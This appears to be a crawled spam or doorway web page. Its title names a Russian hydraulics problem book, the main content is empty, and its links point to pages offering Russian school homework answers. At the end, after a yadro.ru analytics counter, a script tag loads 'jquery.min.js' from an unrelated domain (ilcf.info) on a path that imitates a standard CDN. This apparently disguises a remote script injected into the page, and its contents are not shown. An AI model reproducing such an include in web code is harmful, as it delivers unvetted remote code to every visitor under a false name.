

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://theaho.rinkehoekstra.nl/giihs5-zadachnik-po-gidravlike-gidromashinam-i-gidroprivodu-nekrasova.html
body_size: 2004
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Задачник по гидравлике гидромашинам и гидроприводу некрасова - theaho.rinkehoekstra.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">theaho.rinkehoekstra.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Задачник по гидравлике гидромашинам и гидроприводу некрасова</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="giihs5-gdz-po-matematike-3-klass-rudnickaya-yudacheva-chast-2-rabochaya-tetrad2015.html">Гдз по математике 3 класс рудницкая юдачева часть 2 рабочая тетрадь2015</a></li>
                                <li><a href="giihs5-reshebnik-po-informatike-8-klass-bosova-2014-uchebnik.html">Решебник по информатике 8 класс босова 2014 учебник</a></li>
                                <li><a href="giihs5-gdz-po-angliyskomu-yazyku-6-klass-rabochaya-tetrad-kuzovlev-2013.html">Гдз по английскому языку 6 класс рабочая тетрадь кузовлев 2013</a></li>
                                <li><a href="giihs5-gdz-po-rabochey-tetradi-8-klass-po-istorii-rossii-bohanov.html">Гдз по рабочей тетради 8 класс по истории россии боханов</a></li>
                                <li><a href="giihs5-skachat-elektronnyy-uchebnik-po-angliyskomu-yazyku-za-8-klass-afanaseva-i-miheeva-prosveschenie.html">Скачать электронный учебник по английскому языку за 8 класс афанасьева и михеева просвещение</a></li>
                                <li><a href="giihs5-bogdanova-6-klass-rabochaya-tetrad-2-chast-gdz.html">Богданова 6 класс рабочая тетрадь 2 часть гдз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-tatarskiy-yazyk-gdz-3klass.html">Татарский язык гдз 3класс</a></li>
                                            <li><a href="giihs5-sochinenie-na-temu-sluzhba-chechnya.html">Сочинение на тему служба чечня</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-shpargalka-po-matematike-k-ekzamenu.html">Шпаргалка по математике к экзамену</a></li>
                                            <li><a href="giihs5-sochinenie-moy-papa---samyy-luchshiy.html">Сочинение мой папа - самый лучший</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-reshebnik-merzlyak-8-klass-geometriya-s-uglublennym-izucheniem.html">Решебник мерзляк 8 класс геометрия с углублённым изучением</a></li>
                                            <li><a href="giihs5-.html">Сочинениеләр сабантуй</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-reshebnik-istoriya-rossii-6-klass-bosova-rabochaya-tetrad.html">Решебник история россии 6 класс босова рабочая тетрадь</a></li>
                                            <li><a href="giihs5-pnevmaticheskoe-upravlenie-uchebnik.html">Пневматическое управление учебник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
